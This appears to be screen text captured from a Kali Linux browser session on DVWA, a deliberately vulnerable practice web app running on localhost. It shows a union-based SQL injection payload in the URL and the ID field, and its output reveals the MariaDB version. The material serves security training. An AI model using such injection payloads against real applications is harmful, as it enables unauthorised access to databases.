 Applications Places Firefox ESR May 31 04:31
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=a'+UNION+ALL+SELECT+1%2C+%40%40version%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION ALL SELECT 1, @@version;#
First name: 1
Surname: 10.11.2-MariaDB-1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
localhost/phpinfo.php